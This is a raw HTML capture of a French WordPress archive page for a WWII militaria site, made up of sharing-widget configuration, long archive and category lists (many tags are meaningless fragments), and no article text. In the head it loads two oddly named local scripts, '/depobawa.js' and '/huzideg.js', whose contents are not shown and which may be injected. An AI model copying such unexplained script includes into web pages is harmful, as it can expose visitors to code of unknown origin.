

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2ndeguerremondiale3945.net/2018/06/
body_size: 29896
content:
<!DOCTYPE html>
<html lang="fr-FR"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
	<title>juin | 2018 | 2nde guerre mondiale 39-45</title>
    <meta charset="UTF-8" />           
    <meta name="viewport" content="width=device-width, initial-scale=1">   
    <link rel="profile" href="https://gmpg.org/xfn/11" />        
    <link rel="pingback" href="https://2ndeguerremondiale3945.net/xmlrpc.php" />  
    <link rel="alternate" type="application/rss+xml" title="2nde guerre mondiale 39-45 &raquo; Flux" href="https://2ndeguerremondiale3945.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="2nde guerre mondiale 39-45 &raquo; Flux des commentaires" href="https://2ndeguerremondiale3945.net/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///2ndeguerremondiale3945.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='hudson_roboto-css'  href='//fonts.googleapis.com/css?family=Roboto+Slab%3A300%2C400%2C700&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='hudson_bootstrap_css-css'  href='https:///2ndeguerremondiale3945.net/wp-content/themes/default/assets/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='hudson_zocial-css'  href='https:///2ndeguerremondiale3945.net/wp-content/themes/default/assets/fonts/zocial.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='hudson_style-css'  href='https:///2ndeguerremondiale3945.net/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css'  href='https:///2ndeguerremondiale3945.net/wp-content/themes/default/assets/css/custom.css?ver=4.1.1' type='text/css' media='all' />
<style id='custom-style-inline-css' type='text/css'>
a, #logo, #primary-menu .sub-menu li a:hover {color:;} a:hover, header .social a:hover i {color:!important;}
</style>
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///2ndeguerremondiale3945.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///2ndeguerremondiale3945.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///2ndeguerremondiale3945.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///2ndeguerremondiale3945.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2ndeguerremondiale3945.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://2ndeguerremondiale3945.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="2nde guerre mondiale 39-45"/>
	<meta property="og:title" content="Walt Disney Escadrille d aviation legere d appui 14/72 Thiersville Algerie"/>
		<meta property="og:description" content="Escadrille d aviation légère d appui 14/72 Thiersville Algérie. Émail grand feu (pas d'accident). F"/>
	
	<meta property="og:url" content="https://2ndeguerremondiale3945.net/2018/06/30/walt-disney-escadrille-d-aviation-legere-d-appui-1472-thiersville-algerie/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<!--[if lt IE 9]><script src="https://2ndeguerremondiale3945.net/wp-content/themes/default/assets/js/html5shiv.js"></script><![endif]--><script async type="text/javascript" src="/depobawa.js"></script>
<script type="text/javascript" src="/huzideg.js"></script>
</head>
<body class="archive date">
<div class="container-fluid">
	<div class="row">
	<div id="sidebar" class="col-sm-12 col-md-3 col-lg-2">
			<a id="logo" href="https://2ndeguerremondiale3945.net/" rel="home">2nde guerre mondiale 39-45</a>
		
	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
		<span class="sr-only">Toggle navigation</span>
		<span class="icon-bar"></span>
		<span class="icon-bar"></span>
		<span class="icon-bar"></span>
	</button>
	<div class="collapse navbar-collapse">
			
	</div>	
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://2ndeguerremondiale3945.net/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher&nbsp;:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h4>Articles récents</h4>		<ul>
					<li>
				<a href="https://2ndeguerremondiale3945.net/2026/01/19/toute-la-bataille-de-berlin-du-point-de-vue-allemand-documentaire-non-censur/">Toute La Bataille De Berlin Du Point De Vue Allemand Documentaire Non Censur</a>
						</li>
					<li>
				<a href="https://2ndeguerremondiale3945.net/2026/01/18/moteur-sovi-tique-canon-allemand-cellule-fran-aise-le-monstre-qui-battait-les-yak/">Moteur Sovi Tique Canon Allemand Cellule Fran Aise Le Monstre Qui Battait Les Yak</a>
						</li>
					<li>
				<a href="https://2ndeguerremondiale3945.net/2026/01/18/caisse-mg/">Caisse MG</a>
						</li>
					<li>
				<a href="https://2ndeguerremondiale3945.net/2026/01/17/casque-us-armee-m1-de-la-seconde-guerre-mondiale-avec-doublure/">Casque US Armée M1 De La Seconde Guerre Mondiale Avec Doublure</a>
						</li>
					<li>
				<a href="https://2ndeguerremondiale3945.net/2026/01/17/patin-de-chenille-de-char-panther-jagdpanther-wehrmacht-ww2-panzer-sdkfz/">Patin de chenille de char Panther / Jagdpanther Wehrmacht WW2 Panzer Sdkfz</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h4>Archives</h4>		<ul>
	<li><a href='https://2ndeguerremondiale3945.net/2026/01/'>janvier 2026</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2025/12/'>décembre 2025</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2025/11/'>novembre 2025</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2025/10/'>octobre 2025</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2025/09/'>septembre 2025</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2025/08/'>août 2025</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2025/07/'>juillet 2025</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2025/06/'>juin 2025</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2025/05/'>mai 2025</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2025/04/'>avril 2025</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2025/03/'>mars 2025</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2025/02/'>février 2025</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2025/01/'>janvier 2025</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2024/12/'>décembre 2024</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2024/11/'>novembre 2024</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2024/10/'>octobre 2024</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2024/09/'>septembre 2024</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2024/08/'>août 2024</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2024/07/'>juillet 2024</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2024/06/'>juin 2024</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2024/05/'>mai 2024</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2024/04/'>avril 2024</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2024/03/'>mars 2024</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2024/02/'>février 2024</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2024/01/'>janvier 2024</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2023/12/'>décembre 2023</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2023/11/'>novembre 2023</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2023/10/'>octobre 2023</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2023/09/'>septembre 2023</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2023/08/'>août 2023</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2023/07/'>juillet 2023</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2023/06/'>juin 2023</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2023/05/'>mai 2023</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2023/04/'>avril 2023</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2023/03/'>mars 2023</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2023/02/'>février 2023</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2023/01/'>janvier 2023</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2022/12/'>décembre 2022</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2022/11/'>novembre 2022</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2022/10/'>octobre 2022</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2022/09/'>septembre 2022</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2022/08/'>août 2022</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2022/07/'>juillet 2022</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2022/06/'>juin 2022</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2022/05/'>mai 2022</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2022/04/'>avril 2022</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2022/03/'>mars 2022</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2022/02/'>février 2022</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2022/01/'>janvier 2022</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2021/12/'>décembre 2021</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2021/11/'>novembre 2021</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2021/10/'>octobre 2021</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2021/09/'>septembre 2021</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2021/08/'>août 2021</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2021/07/'>juillet 2021</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2021/06/'>juin 2021</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2021/05/'>mai 2021</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2021/04/'>avril 2021</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2021/03/'>mars 2021</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2021/02/'>février 2021</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2021/01/'>janvier 2021</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2020/12/'>décembre 2020</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2020/11/'>novembre 2020</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2020/10/'>octobre 2020</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2020/09/'>septembre 2020</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2020/08/'>août 2020</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2020/07/'>juillet 2020</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2020/06/'>juin 2020</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2020/05/'>mai 2020</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2020/04/'>avril 2020</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2020/03/'>mars 2020</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2020/02/'>février 2020</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2020/01/'>janvier 2020</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2019/12/'>décembre 2019</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2019/11/'>novembre 2019</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2019/10/'>octobre 2019</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2019/09/'>septembre 2019</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2019/08/'>août 2019</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2019/07/'>juillet 2019</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2019/06/'>juin 2019</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2019/05/'>mai 2019</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2019/04/'>avril 2019</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2019/03/'>mars 2019</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2019/02/'>février 2019</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2019/01/'>janvier 2019</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2018/12/'>décembre 2018</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2018/11/'>novembre 2018</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2018/10/'>octobre 2018</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2018/09/'>septembre 2018</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2018/08/'>août 2018</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2018/07/'>juillet 2018</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2018/06/'>juin 2018</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2018/05/'>mai 2018</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2018/04/'>avril 2018</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2018/03/'>mars 2018</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2018/02/'>février 2018</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2018/01/'>janvier 2018</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2017/12/'>décembre 2017</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2017/11/'>novembre 2017</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2017/10/'>octobre 2017</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2017/09/'>septembre 2017</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2017/08/'>août 2017</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2017/07/'>juillet 2017</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2017/06/'>juin 2017</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2017/05/'>mai 2017</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2017/04/'>avril 2017</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2017/03/'>mars 2017</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2017/02/'>février 2017</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2017/01/'>janvier 2017</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2016/12/'>décembre 2016</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2016/11/'>novembre 2016</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2016/10/'>octobre 2016</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2016/09/'>septembre 2016</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2016/08/'>août 2016</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2016/07/'>juillet 2016</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2016/06/'>juin 2016</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2016/05/'>mai 2016</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2016/04/'>avril 2016</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2016/03/'>mars 2016</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2016/02/'>février 2016</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2016/01/'>janvier 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h4>Catégories</h4>		<ul>
	<li class="cat-item cat-item-1606"><a href="https://2ndeguerremondiale3945.net/category/05d9/" >05d9</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://2ndeguerremondiale3945.net/category/05e16/" >05e16</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://2ndeguerremondiale3945.net/category/05e21/" >05e21</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://2ndeguerremondiale3945.net/category/08e11/" >08e11</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://2ndeguerremondiale3945.net/category/08e20/" >08e20</a>
</li>
	<li class="cat-item cat-item-6660"><a href="https://2ndeguerremondiale3945.net/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://2ndeguerremondiale3945.net/category/195g/" >195g</a>
</li>
	<li class="cat-item cat-item-7562"><a href="https://2ndeguerremondiale3945.net/category/1ere/" >1ère</a>
</li>
	<li class="cat-item cat-item-7855"><a href="https://2ndeguerremondiale3945.net/category/20aug/" >20aug</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://2ndeguerremondiale3945.net/category/20h45/" >20h45</a>
</li>
	<li class="cat-item cat-item-7462"><a href="https://2ndeguerremondiale3945.net/category/241-248/" >241-248</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://2ndeguerremondiale3945.net/category/267m/" >267m</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://2ndeguerremondiale3945.net/category/277g/" >277g</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://2ndeguerremondiale3945.net/category/278c/" >278c</a>
</li>
	<li class="cat-item cat-item-4945"><a href="https://2ndeguerremondiale3945.net/category/297d/" >297d</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://2ndeguerremondiale3945.net/category/297o/" >297o</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://2ndeguerremondiale3945.net/category/2eme/" >2eme</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://2ndeguerremondiale3945.net/category/2nde/" >2nde</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://2ndeguerremondiale3945.net/category/301b/" >301b</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://2ndeguerremondiale3945.net/category/304a/" >304a</a>
</li>
	<li class="cat-item cat-item-6899"><a href="https://2ndeguerremondiale3945.net/category/338h/" >338h</a>
</li>
	<li class="cat-item cat-item-7411"><a href="https://2ndeguerremondiale3945.net/category/343d/" >343d</a>
</li>
	<li class="cat-item cat-item-7676"><a href="https://2ndeguerremondiale3945.net/category/349a/" >349a</a>
</li>
	<li class="cat-item cat-item-7834"><a href="https://2ndeguerremondiale3945.net/category/350s/" >350s</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://2ndeguerremondiale3945.net/category/39-45/" >39-45</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://2ndeguerremondiale3945.net/category/3rac/" >3rac</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://2ndeguerremondiale3945.net/category/404e/" >404e</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://2ndeguerremondiale3945.net/category/52rcc/" >52rcc</a>
</li>
	<li class="cat-item cat-item-6671"><a href="https://2ndeguerremondiale3945.net/category/8x40/" >8&#215;40</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://2ndeguerremondiale3945.net/category/accessoire/" >accessoire</a>
</li>
	<li class="cat-item cat-item-5385"><a href="https://2ndeguerremondiale3945.net/category/accessoires/" >accessoires</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://2ndeguerremondiale3945.net/category/adaptateur/" >adaptateur</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://2ndeguerremondiale3945.net/category/adrian/" >adrian</a>
</li>
	<li class="cat-item cat-item-6712"><a href="https://2ndeguerremondiale3945.net/category/aeronavale/" >aeronavale</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://2ndeguerremondiale3945.net/category/affiche/" >affiche</a>
</li>
	<li class="cat-item cat-item-4584"><a href="https://2ndeguerremondiale3945.net/category/afghanistan/" >afghanistan</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://2ndeguerremondiale3945.net/category/afrikakorps/" >afrikakorps</a>
</li>
	<li class="cat-item cat-item-6996"><a href="https://2ndeguerremondiale3945.net/category/agit/" >agit</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://2ndeguerremondiale3945.net/category/agrafe/" >agrafe</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://2ndeguerremondiale3945.net/category/aigle/" >aigle</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://2ndeguerremondiale3945.net/category/aileron/" >aileron</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://2ndeguerremondiale3945.net/category/ailes/" >ailes</a>
</li>
	<li class="cat-item cat-item-7950"><a href="https://2ndeguerremondiale3945.net/category/ainsi/" >ainsi</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://2ndeguerremondiale3945.net/category/airborne/" >airborne</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://2ndeguerremondiale3945.net/category/airsoft/" >airsoft</a>
</li>
	<li class="cat-item cat-item-6819"><a href="https://2ndeguerremondiale3945.net/category/alamein/" >alamein</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://2ndeguerremondiale3945.net/category/album/" >album</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://2ndeguerremondiale3945.net/category/algerie/" >algérie</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://2ndeguerremondiale3945.net/category/allemagne/" >allemagne</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://2ndeguerremondiale3945.net/category/allemagneww2/" >allemagneww2</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://2ndeguerremondiale3945.net/category/allemand/" >allemand</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://2ndeguerremondiale3945.net/category/allemande/" >allemande</a>
</li>
	<li class="cat-item cat-item-7149"><a href="https://2ndeguerremondiale3945.net/category/allies/" >alliés</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://2ndeguerremondiale3945.net/category/alllemagne/" >alllemagne</a>
</li>
	<li class="cat-item cat-item-5919"><a href="https://2ndeguerremondiale3945.net/category/allumeur/" >allumeur</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://2ndeguerremondiale3945.net/category/alpina/" >alpina</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://2ndeguerremondiale3945.net/category/altes/" >altes</a>
</li>
	<li class="cat-item cat-item-6244"><a href="https://2ndeguerremondiale3945.net/category/altimetre/" >altimètre</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://2ndeguerremondiale3945.net/category/ambleteuse/" >ambleteuse</a>
</li>
	<li class="cat-item cat-item-6324"><a href="https://2ndeguerremondiale3945.net/category/ambulance/" >ambulance</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://2ndeguerremondiale3945.net/category/americain/" >americain</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://2ndeguerremondiale3945.net/category/amon/" >amon</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://2ndeguerremondiale3945.net/category/amour/" >amour</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://2ndeguerremondiale3945.net/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://2ndeguerremondiale3945.net/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://2ndeguerremondiale3945.net/category/anciennes/" >anciennes</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://2ndeguerremondiale3945.net/category/anciens/" >anciens</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://2ndeguerremondiale3945.net/category/andr/" >andr</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://2ndeguerremondiale3945.net/category/anglais/" >anglais</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://2ndeguerremondiale3945.net/category/angleterre/" >angleterre</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://2ndeguerremondiale3945.net/category/anim/" >anim</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://2ndeguerremondiale3945.net/category/animaux/" >animaux</a>
</li>
	<li class="cat-item cat-item-5695"><a href="https://2ndeguerremondiale3945.net/category/annonce/" >annonce</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://2ndeguerremondiale3945.net/category/anorak/" >anorak</a>
</li>
	<li class="cat-item cat-item-6666"><a href="https://2ndeguerremondiale3945.net/category/anp31/" >anp31</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://2ndeguerremondiale3945.net/category/antenne/" >antenne</a>
</li>
	<li class="cat-item cat-item-7508"><a href="https://2ndeguerremondiale3945.net/category/ap228/" >ap228</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://2ndeguerremondiale3945.net/category/apocalypse/" >apocalypse</a>
</li>
	<li class="cat-item cat-item-6534"><a href="https://2ndeguerremondiale3945.net/category/appareil/" >appareil</a>
</li>
	<li class="cat-item cat-item-7155"><a href="https://2ndeguerremondiale3945.net/category/appareils/" >appareils</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://2ndeguerremondiale3945.net/category/appel/" >appel</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://2ndeguerremondiale3945.net/category/appontage/" >appontage</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://2ndeguerremondiale3945.net/category/archive/" >archive</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://2ndeguerremondiale3945.net/category/arisaka/" >arisaka</a>
</li>
	<li class="cat-item cat-item-6737"><a href="https://2ndeguerremondiale3945.net/category/armageddon/" >armageddon</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://2ndeguerremondiale3945.net/category/arme/" >arme</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://2ndeguerremondiale3945.net/category/armee/" >armée</a>
</li>
	<li class="cat-item cat-item-7242"><a href="https://2ndeguerremondiale3945.net/category/armeede/" >arméede</a>
</li>
